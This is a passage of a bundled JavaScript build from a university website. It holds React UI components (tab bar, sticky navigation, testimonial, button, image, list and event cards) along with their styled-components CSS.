  const btnTxt = items.find((f) => f.contentTypeId === entry?.contentTypeID)?.title || "Overview";
  return /* @__PURE__ */ react.createElement(TabBarStyled, null, /* @__PURE__ */ react.createElement(ClickBoundary/* ClickBoundary */.N, {
    onClickOutSide: () => setIsOpen(false),
    className: "tab-boundary"
  }, btnTxt && /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("tab-bar-list-btn", {
      "tab-bar-list-btn-active": isOpen
    })
  }, /* @__PURE__ */ react.createElement("button", {
    className: classnames_default()("tab-bar-btn", {
      "tab-bar-btn-active": isOpen
    }),
    onClick: () => setIsOpen((prev) => !prev)
  }, btnTxt, /* @__PURE__ */ react.createElement(MotionIcon, {
    className: "tab-bar-icon",
    icon: "fa-solid fa-chevron-up",
    animate: { rotate: isOpen ? 0 : 180 },
    transition: { duration: 0.3 }
  }))), /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("tab-bar-list", {
      "tab-bar-list-open": !isMobile || isOpen
    })
  }, items.map(({ id, title, uri, contentTypeId }) => /* @__PURE__ */ react.createElement(TabItemStyled, {
    key: id,
    active: contentTypeId === (entry?.contentTypeID || "undergraduateCourse"),
    href: uri
  }, title)))));
}


/***/ }),

/***/ 74880:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ StickyNavProvider),
/* harmony export */   S: () => (/* binding */ useStickyNav)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _TabBar__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(51475);



const StickyNavContext = (0,react__WEBPACK_IMPORTED_MODULE_0__.createContext)(void 0);
function useStickyNav() {
  const ctx = (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(StickyNavContext);
  if (ctx === void 0) {
    throw new Error("useStickyNav must be used inside a <StickyNavProvider>");
  }
  return ctx;
}
function StickyNavProvider({ children, items, entry }) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(StickyNavContext.Provider, {
    value: { items, entry }
  }, children || /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_TabBar__WEBPACK_IMPORTED_MODULE_1__/* .TabBar */ .V, null));
}
StickyNavProvider.propTypes = {
  children: (prop_types__WEBPACK_IMPORTED_MODULE_2___default().node),
  entry: (prop_types__WEBPACK_IMPORTED_MODULE_2___default().object),
  items: prop_types__WEBPACK_IMPORTED_MODULE_2___default().arrayOf((prop_types__WEBPACK_IMPORTED_MODULE_2___default().object))
};


/***/ }),

/***/ 67003:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  _: () => (/* binding */ TestimonialCard)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/Testimonial/TestimonialCard.styled.js

const TestimonialCardStyled = styled_components_browser_esm["default"].div`
  .testimonialCard--container {
    margin-top: 1.5rem;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: auto auto;
    background-color: ${(p) => p.theme.colours.white};
    justify-items: start;
    width: 100%;
    padding: 1.5rem;
    border-radius: 0.5rem;
    box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);
    min-height: ${(p) => p.minHeight ? `${p.minHeight}rem` : "auto"};
  }

  .testimonialCard--img {
    grid-row-start: 1;
    grid-row-end: 1;
    align-self: self-start;
  }

  .testimonialCard--quote--container {
    display: flex;
    flex-direction: column;
    gap: 1rem;
  }

  .testimonialCard--quote {
    grid-row-start: 2;
    grid-row-end: 2;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .testimonialCard--profile {
    display: flex;
    column-gap: 1rem;
    grid-row-start: 5;
    grid-row-end: 5;
    min-height: 4rem;
    padding-top: 1.5rem;
  }

  .testimonialCard--profile--img {
    width: 4rem;
    height: 4rem;
    border-radius: 50%;
    object-fit: cover;
  }

  .testimonialCard--profile--body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;

    & span:last-of-type {
      font-size: 0.875rem;
      font-weight: 400;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonialCard--quote--container {
      flex-direction: row;
      gap: 1.75rem;
    }
  }
`;

// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useEntry.js
var useEntry = __webpack_require__(74403);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
;// ./src/app/blocks/shared/components/Testimonial/TestimonialCard.js





function TestimonialCard() {
  const { testimonials } = (0,useEntry/* useEntry */.E)();
  return /* @__PURE__ */ react.createElement(TestimonialCardStyled, null, testimonials.map((testimonial, index) => /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--container",
    key: index
  }, /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--quote--container"
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    className: "testimonialCard--img",
    role: "presentation",
    image: {
      altText: "image altText",
      asset: {
        sys: {
          uri: "/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/quote-red.png"
        }
      }
    }
  }), /* @__PURE__ */ react.createElement("blockquote", {
    className: "testimonialCard--quote",
    title: testimonial.shortQuote
  }, testimonial.shortQuote)), /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--profile"
  }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
    role: "presentation",
    image: testimonial.image,
    className: "testimonialCard--profile--img"
  }), /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--profile--body"
  }, /* @__PURE__ */ react.createElement("span", null, testimonial.displayName), /* @__PURE__ */ react.createElement("span", null, testimonial.personDescription))))));
}
TestimonialCard.propTypes = {
  jobTitle: (prop_types_default()).string,
  name: (prop_types_default()).string,
  quote: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  image: (prop_types_default()).object,
  quoteImage: (prop_types_default()).object,
  minHeight: (prop_types_default()).number
};


/***/ }),

/***/ 46580:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  Gk: () => (/* reexport */ Area),
  B1: () => (/* reexport */ BasicCardsContainer),
  $n: () => (/* reexport */ Button),
  KB: () => (/* reexport */ CanvasRenderer),
  hO: () => (/* reexport */ CourseHeader),
  G6: () => (/* reexport */ DumbPromos),
  nP: () => (/* reexport */ Courses),
  LH: () => (/* reexport */ DataLayerPusher),
  oh: () => (/* reexport */ DisclaimerCard/* DisclaimerCard */.o),
  cG: () => (/* reexport */ Divider),
  sV: () => (/* reexport */ Events),
  dd: () => (/* reexport */ FeatureCard),
  wi: () => (/* reexport */ Footer),
  xA: () => (/* reexport */ Grid),
  DZ: () => (/* reexport */ Heading/* Heading */.D),
  _V: () => (/* reexport */ Image),
  M1: () => (/* reexport */ KIExpansionPanel),
  e: () => (/* reexport */ KISectionRow),
  Ft: () => (/* reexport */ KISectionStyled),
  Ff: () => (/* reexport */ LegacyHeader),
  $l: () => (/* reexport */ LinkCta/* LinkCta */.$),
  Q8: () => (/* reexport */ Lists),
  gZ: () => (/* reexport */ Main),
  zh: () => (/* reexport */ MediaQuery),
  W8: () => (/* reexport */ Meta_Meta),
  Mx: () => (/* reexport */ PageLayout),
  mg: () => (/* reexport */ Paginator),
  ab: () => (/* reexport */ Pill),
  a$: () => (/* reexport */ Promos_PromoCard/* PromoCard */.a),
  VX: () => (/* reexport */ PromoSection/* PromoSection */.V),
  zZ: () => (/* reexport */ Promos),
  Qg: () => (/* reexport */ RealTimeMarketing/* RealTimeMarketingForm */.Q),
  uf: () => (/* reexport */ ResponsiveContainer),
  sD: () => (/* reexport */ RichText),
  G_: () => (/* reexport */ SearchDropdown),
  uE: () => (/* reexport */ SearchSection),
  wn: () => (/* reexport */ Section/* Section */.w),
  V0: () => (/* reexport */ ShortCourseHeader),
  O2: () => (/* reexport */ Promos_Promos),
  K$: () => (/* reexport */ Statistics),
  l9: () => (/* reexport */ StickyNav/* StickyNav */.l),
  VQ: () => (/* reexport */ TabBar/* TabBar */.V),
  Kp: () => (/* reexport */ TabPanel),
  tU: () => (/* reexport */ Tabs),
  hY: () => (/* reexport */ TabsContextProvider),
  bZ: () => (/* reexport */ Testimonials),
  Ce: () => (/* reexport */ Video)
});

// UNUSED EXPORTS: BasicCard, Carousel, CarouselContainerStyled, CarouselSlideStyled, CarouselStyled, ClickBoundary, DynamicsCrmForm, Header, IconButton, MotionCarouselContainerStyled, PageSkeleton, StickyNavContext, TestimonialCard, useTabsContext

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/theme/sizes.js
var sizes = __webpack_require__(16285);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Buttons/Button/variants/index.js + 6 modules
var variants = __webpack_require__(38684);
// EXTERNAL MODULE: ./node_modules/lodash/noop.js
var noop = __webpack_require__(73348);
var noop_default = /*#__PURE__*/__webpack_require__.n(noop);
;// ./src/app/blocks/shared/components/Buttons/Button/ButtonComponent.js





function ButtonComponent({
  ariaLabel,
  containerColour,
  children,
  className,
  isDisabled,
  size,
  variant = "primary",
  dataId = "button",
  onClick = (noop_default())
}) {
  return /* @__PURE__ */ react.createElement(variants/* ButtonStyled */.A, {
    "aria-label": ariaLabel,
    containerColour,
    className,
    "data-id": dataId,
    disabled: isDisabled,
    onClick,
    size,
    variant
  }, children);
}
ButtonComponent.propTypes = {
  ariaLabel: (prop_types_default()).string,
  children: (prop_types_default()).node,
  className: (prop_types_default()).string,
  dataId: (prop_types_default()).string,
  isDisabled: (prop_types_default()).bool,
  variant: prop_types_default().oneOf(["primary", "secondary", "tertiary", "ghost"]),
  size: prop_types_default().oneOf(sizes/* sizeList */.mO),
  containerColour: prop_types_default().oneOf([
    "green700",
    "midnightBlue500",
    "panelGrey500",
    "white"
  ]),
  onClick: (prop_types_default()).func
};
const Button = (0,react.memo)(ButtonComponent);

;// ./src/app/blocks/shared/components/Buttons/Button/index.js


// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/Buttons/IconButton/IconButton.styled.js


const IconButtonStyled = styled_components_browser_esm["default"].button`
  ${variants/* variantStyles */.G}
  border-radius: 31.25rem;
  width: 2.75rem;
  height: 2.75rem;
  padding: 0.625rem;

  &:active {
    border: 0;
  }

  &:focus,
  &:hover,
  &:disabled {
    border: 0;
    padding: 0.625rem;
  }

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    width: 44px;
  }
`;

// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
;// ./src/app/blocks/shared/components/Buttons/IconButton/IconButton.js





function IconButton({
  ariaLabel,
  containerColour,
  className,
  isDisabled,
  icon,
  variant = "primary",
  dataId = "button",
  onClick = (noop_default())
}) {
  return /* @__PURE__ */ react.createElement(IconButtonStyled, {
    "aria-label": ariaLabel,
    containerColour,
    className,
    "data-id": dataId,
    disabled: isDisabled,
    icon,
    onClick,
    role: "button",
    variant
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon: icon || "fa-question"
  }));
}
IconButton.propTypes = {
  ariaLabel: (prop_types_default()).string,
  icon: (prop_types_default()).string,
  className: (prop_types_default()).string,
  dataId: (prop_types_default()).string,
  isDisabled: (prop_types_default()).bool,
  variant: prop_types_default().oneOf(["primary", "secondary", "tertiary"]),
  containerColour: prop_types_default().oneOf([
    "green700",
    "midnightBlue500",
    "panelGrey500",
    "white"
  ]),
  onClick: (prop_types_default()).func
};

;// ./src/app/blocks/shared/components/Buttons/index.js



;// ./src/app/blocks/shared/components/Cards/Lists/Lists.styled.js

const primaryCardVariant = (0,styled_components_browser_esm.css)`
  flex-direction: row;

  .lists--content {
    background-color: ${(p) => p.theme.colours.white};
  }
`;
const secondaryCardVariant = (0,styled_components_browser_esm.css)`
  .lists--content {
    grid-template-columns: repeat(2, 1fr);
    gap: 24px;
  }
`;
const tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  .lists--content {
    grid-template-columns: repeat(3, 1fr);
    gap: 1.5rem;
  }
`;
const ListsStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .lists--content {
    display: grid;
    grid-area: content;
    grid-template-columns: auto;
    row-gap: 2.5rem;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .lists--content {
      display: grid;
      grid-row-start: 2;
      grid-row-end: 2;
      grid-column-start: 2;
      grid-column-end: 2;
    }

    ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
      return secondaryCardVariant;
    case "tertiary":
      return tertiaryCardVariant;
    default:
      return primaryCardVariant;
  }
}}
  }
`;

// EXTERNAL MODULE: ./node_modules/lodash/isEmpty.js
var isEmpty = __webpack_require__(7291);
var isEmpty_default = /*#__PURE__*/__webpack_require__.n(isEmpty);
;// ./src/app/blocks/shared/components/Cards/Lists/ListCard.styled.js

const primary = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: 'cardImgArea cardContentArea';
    grid-template-rows: auto;

    .listCard--imgContainer {
      display: grid;
      grid-template-columns: 1fr 4rem;
      padding-left: 0;
      padding-right: 0;
    }

    .listCard--img {
      /* Check how this affects other pages using this */
      border-radius: 0.5rem 0 0 0.5rem;
      height: 27.375rem;
    }

    .listCard--content {
      border-radius: 0;
      padding-left: 0;
    }
  }
`;
const secondary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .listCard--imgContainer,
  .listCard--img {
    padding-left: 0;
    padding-right: 0;
    border-radius: 0.5rem;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 27.56rem auto;

    .listCard--imgContainer,
    .listCard--img {
      padding-left: 0;
      padding-right: 0;
      border-radius: 0.5rem;
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0;
      object-fit: fill;
      height: 27.56rem;
    }

    .listCard--content {
      justify-content: start;
    }
  }
`;
const tertiary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .listCard--imgContainer,
  .listCard--img {
    padding-left: 0;
    padding-right: 0;
    border-radius: 0.5rem;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    background-color: ${(p) => p.theme.colours.white};

    .listCard--imgContainer,
    .listCard--img {
      padding-left: 0;
      padding-right: 0;
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0;
    }

    .listCard--content {
      justify-content: start;
    }
  }
`;
const ListCardStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 20.59rem auto;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  width: 100%;
  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);
  border-radius: 0.5rem;

  .listCard--imgContainer {
    grid-area: cardImgArea;

    max-width: 100%;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    border-radius: 0.5rem;
  }

  .listCard--img {
    width: 100%;
    object-fit: cover;
    border-radius: 0.5rem;
    height: 20.59rem;
  }

  .listCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    row-gap: 1rem;
    padding: 1.5rem;
  }

  .listCard--description {
    font-family: ${(p) => p.theme.fonts.openSans.name};
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .listCard--links {
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
  }

  a {
    text-decoration: none;
    color: ${(p) => p.theme.colours.seaBlue500};
    &:hover {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:focus {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
  }
  .listCard--cta {
    color: ${(p) => p.theme.colours.white};
    padding-bottom: 1.5rem;
    a {
      color: ${(p) => p.theme.colours.white};
    }
    &:hover {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.white};
    }
    &:focus {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.white};
    }
  }
  ${(p) => {
  switch (p.variant) {
    case "secondary":
      return secondary;
    case "tertiary":
      return tertiary;
    default:
      return primary;
  }
}}
`;

;// ./src/app/blocks/shared/components/Image/Image.styled.js

const ImageStyled = styled_components_browser_esm["default"].img`
  max-width: 100%;
`;

;// ./src/app/blocks/shared/components/Image/cropImage.js
function cropImage(src, width, height, crop = true) {
  if (src.indexOf("picsum.photos") > -1) {
    return src;
  }
  if (width || height) {
    src += src.indexOf("?") > -1 ? "&" : "?";
    if (width) {
      src += "width=" + width;
    }
    if (height) {
      if (width) {
        src += "&";
      }
      src += "height=" + height;
    }
    if (crop && width && height) {
      src += "&fit=crop";
    }
  }
  return src;
}

;// ./src/app/blocks/shared/components/Image/Image.js




function Image({
  className,
  image,
  crop = false,
  height,
  width,
  altText,
  role,
  showCaption,
  testId,
  ...restOfTheDefinedProps
}) {
  if (!image?.asset || typeof image?.asset?.sys?.uri !== "string") {
    return null;
  }
  let src = image.asset.sys.uri;
  if (crop) {
    src = cropImage(image.asset.sys.uri, width, height, crop);
  }
  let imageAltText = image.altText || image.caption || image.asset.title || image.asset.altText;
  if (altText != void 0) {
    imageAltText = altText;
  }
  if (!crop && !width && !height) {
    return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(ImageStyled, {
      src: `${image.asset.sys.uri.indexOf("?") > -1 ? image.asset.sys.uri + "&f=webp&q=80" : image.asset.sys.uri + "?f=webp&q=80"}`,
      alt: imageAltText,
      className,
      role,
      ...restOfTheDefinedProps,
      "data-test-id": testId
    }), showCaption === true && image?.caption?.length > 0 && /* @__PURE__ */ react.createElement("figcaption", {
      className: "figure-caption"
    }, image.caption));
  } else {
    return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(ImageStyled, {
      src: `${src.indexOf("?") > -1 ? src + "&f=webp" : src + "?f=webp"}`,
      alt: imageAltText,
      role,
      className,
      "data-test-id": testId,
      ...restOfTheDefinedProps
    }), showCaption === true && image?.caption?.length > 0 && /* @__PURE__ */ react.createElement("figcaption", {
      className: "caption"
    }, image.caption));
  }
}
Image.propTypes = {
  image: (prop_types_default()).object,
  width: (prop_types_default()).number,
  height: (prop_types_default()).number,
  crop: (prop_types_default()).bool,
  className: (prop_types_default()).string,
  altText: (prop_types_default()).string,
  role: (prop_types_default()).string,
  showCaption: (prop_types_default()).bool,
  testId: (prop_types_default()).string
};
Image.defaultProps = {
  showCaption: false
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/LinkCta/LinkCta.js + 1 modules
var LinkCta = __webpack_require__(38464);
;// ./src/app/blocks/shared/components/Cards/Lists/ListCardTitle.styled.js

const ListCardTitleStyled = styled_components_browser_esm["default"].div`
  .card-title {
    font-size: 2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    text-transform: capitalize;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};

    ${(p) => p.isKbs && (0,styled_components_browser_esm.css)`
      font-family: ${(p2) => p2.theme.fonts.wixMadeForDisplay.name};
    `}
  }

  .card-title--link {
    font-size: 1.5rem;
    font-style: normal;
    font-weight: 700;
    line-height: 130%;
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }
`;

;// ./src/app/blocks/shared/components/Cards/Lists/ListCardTitle.js




function ListCardTitle({ title, url, isKbs }) {
  return /* @__PURE__ */ react.createElement(ListCardTitleStyled, {
    isKbs
  }, url ? /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    childClassName: "card-title--link",
    url
  }, title) : /* @__PURE__ */ react.createElement("span", {
    className: "card-title"
  }, title));
}
ListCardTitle.propTypes = {
  title: (prop_types_default()).string,
  url: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Image/utils.js
var utils = __webpack_require__(59059);
;// ./src/app/blocks/shared/components/Cards/Lists/ListCard.js








function ListCard({
  description,
  image,
  showCardTitleAsLink,
  links,
  title,
  variant,
  isKbs
}) {
  const showCta = variant === "primary" && links?.length === 1;
  const cta = !isEmpty_default()(links) ? links[0] : {};
  return /* @__PURE__ */ react.createElement(ListCardStyled, {
    variant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "listCard--imgContainer"
  }, image?.asset?.sys?.uri ? /* @__PURE__ */ react.createElement(Image, {
    altText: image.altText,
    image,
    className: "listCard--img"
  }) : /* @__PURE__ */ react.createElement(Image, {
    altText: "",
    image: (0,utils/* getDefaultImage */.N)(
      image,
      "/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp"
    ),
    className: "listCard--img"
  }), " "), /* @__PURE__ */ react.createElement("div", {
    className: "listCard--content"
  }, /* @__PURE__ */ react.createElement(ListCardTitle, {
    title,
    url: showCardTitleAsLink && !showCta ? cta?.uri : "",
    isKbs
  }), /* @__PURE__ */ react.createElement("p", {
    className: "listCard--description"
  }, description), !showCardTitleAsLink && !showCta && /* @__PURE__ */ react.createElement("div", {
    className: "listCard--links"
  }, links.map((item) => /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    fullWidth: true,
    key: item.title,
    url: item.uri,
    maxCharacterLength: 100,
    className: "listCard--title"
  }, item.title))), showCta && /* @__PURE__ */ react.createElement("div", {
    className: "listCard--cta"
  }, /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    as: `${variant}Btn`,
    url: cta?.uri,
    className: "listCard--cta"
  }, cta?.title))));
}
ListCard.propTypes = {
  links: prop_types_default().arrayOf((prop_types_default()).object),
  image: (prop_types_default()).object,
  description: (prop_types_default()).string,
  title: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  showCardTitleAsLink: (prop_types_default()).bool,
  isKbs: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Cards/utils.js
var Cards_utils = __webpack_require__(55705);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Section/Section.js + 1 modules
var Section = __webpack_require__(3470);
;// ./src/app/blocks/shared/components/Cards/Lists/Lists.js







function Lists({ isKbs, value, variant }) {
  const items = (0,Cards_utils/* getItems */.JS)(value);
  const showCardTitleAsLink = items.every((item) => item.links.length === 1);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const bgColourVariant = (0,helpers/* getColourVariant */.Gu)(value.backgroundColour);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    isKbs,
    variant: bgColourVariant
  }, /* @__PURE__ */ react.createElement(ListsStyled, {
    variant,
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "lists--content"
  }, items.map((item) => /* @__PURE__ */ react.createElement(ListCard, {
    variant: cardVariant,
    showCardTitleAsLink,
    key: item.heading,
    image: item.image,
    description: item.summary,
    title: item.heading,
    links: item.links,
    isKbs
  })))));
}
Lists.propTypes = {
  isKbs: (prop_types_default()).bool,
  variant: (prop_types_default()).string,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Cards/Events/Events.styled.js

const kbsStyle = (0,styled_components_browser_esm.css)`
  .events--title {
    text-transform: uppercase;
    letter-spacing: 0.0175rem;
    font-weight: 300;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  }
`;
const Events_styled_primaryCardVariant = (0,styled_components_browser_esm.css)``;
const Events_styled_secondaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .events--items {
    grid-template-columns: repeat(2, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const Events_styled_tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .events--items {
    grid-template-columns: repeat(3, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const EventsStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .events--content {
    width: 100%;
  }

  .events--title {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 1.75rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
  }

  .events--items {
    display: grid;
    grid-template-columns: auto;
    row-gap: 2.5rem;
  }

  ${(p) => p.isKbs && kbsStyle}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .events--title {
      display: none;
    }

    ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
      return Events_styled_secondaryCardVariant;
    case "tertiary":
      return Events_styled_tertiaryCardVariant;
    default:
      return Events_styled_primaryCardVariant;
  }
}}
  }
`;

;// ./src/app/blocks/shared/components/Cards/Events/EventCard.styled.js

const EventCard_styled_primary = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: 'cardImgArea cardContentArea';
    grid-template-rows: auto;

    .eventCard--imgContainer {
      display: grid;
      grid-template-columns: auto;
      padding-left: 0;
      padding-right: 0;
    }

    .eventCard--img {
      border-radius: 0;
      height: 27.375rem;
      object-fit: fill;
    }

    .eventCard--content {
      border-radius: 0;
      padding: 2.5rem;
    }
  }
`;
const EventCard_styled_secondary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .eventCard--imgContainer,
  .eventCard--img {
    padding-left: 0;
    padding-right: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 20.4375rem auto;

    .eventCard--imgContainer,
    .eventCard--img {
      height: 20.4375rem;
      padding-left: 0;
      padding-right: 0;
      object-fit: fill;
    }

    .eventCard--content {
      justify-content: start;
    }
  }
`;
const EventCard_styled_tertiary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 13.5rem auto;
    background-color: ${(p) => p.theme.colours.white};

    .eventCard--imgContainer,
    .eventCard--img {
      height: 13.5rem;
      object-fit: fill;
    }

    .eventCard--content {
      justify-content: start;
    }
  }
`;
const EventCardStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  border-radius: 0.5rem;
  max-width: 100%;

  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);

  .eventCard--imgContainer {
    grid-area: cardImgArea;
    height: 100%;
    width: 100%;
  }

  .eventCard--img {
    width: 100%;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;
    height: 20.4375rem;
    object-fit: cover;
  }

  .eventCard--title {
    line-height: 150%;
    color: ${(p) => p.theme.colours.seaBlue500};
    &:hover {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:focus {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:visited {
      color: ${(p) => p.theme.colours.seaBlue500};
    }
  }

  .eventCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    row-gap: 1rem;
    padding: ${(p) => p.theme.spacing.normal};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .eventCard--description {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .eventCard--details {
    display: flex;
    flex-direction: column;
    row-gap: 0.375rem;
  }

  .eventCard--detailText {
    display: flex;
    column-gap: 0.625rem;
    font-weight: 700;
  }

  .eventCard--detailText--icon {
    padding-top: 0.125rem;
  }

  ${(p) => {
  switch (p.variant) {
    case "secondary":
      return EventCard_styled_secondary;
    case "tertiary":
      return EventCard_styled_tertiary;
    default:
      return EventCard_styled_primary;
  }
}}
`;

